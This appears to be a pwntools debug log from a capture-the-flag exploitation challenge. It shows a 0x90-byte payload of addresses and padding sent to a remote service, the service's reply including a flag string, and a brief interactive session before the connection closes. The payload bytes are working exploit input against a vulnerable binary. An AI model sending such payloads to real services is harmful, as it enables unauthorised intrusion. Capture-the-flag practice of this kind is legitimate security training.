 [DEBUG] Sent 0x90 bytes:
00000000 96 0e 40 00 00 00 00 00 00 00 00 00 00 00 00 00 |··@·|····|····|····|
00000010 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 |····|····|····|····|
00000020 e8 20 60 00 00 00 00 00 64 00 00 00 00 00 00 00 |· `·|····|d···|····|
00000030 10 21 60 00 00 00 00 00 01 00 00 00 00 00 00 00 |·!`·|····|····|····|
00000040 80 0e 40 00 00 00 00 00 00 00 00 00 00 00 00 00 |··@·|····|····|····|
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000080 47 0c 40 00 00 00 00 00 61 61 61 61 61 61 61 61 |G·@·|····|aaaa|aaaa|
00000090
[DEBUG] Received 0xf bytes:
00000000 63 68 65 63 6b 20 69 74 20 3a 20 96 0e 40 0a |chec|k it| : ·|·@·|
0000000f
[DEBUG] Received 0x6a bytes:
00000000 66 6c 61 67 7b 66 37 39 30 34 37 65 66 65 34 39 |flag|{f79|047e|fe49|
00000010 64 31 30 61 38 30 30 31 63 35 37 39 31 63 33 34 |d10a|8001|c579|1c34|
00000020 66 30 64 62 62 7d 0a 00 00 00 00 00 00 00 00 00 |f0db|b}··|····|····|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000060 00 00 00 00 6e 61 6d 65 3a 0a |····|name|:·|
0000006a
flag{f79047efe49d10a8001c5791c34f0dbb}
[*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00ame:
$
[*] Interrupted
[*] Closed connection to 183.129.189.60 port 10032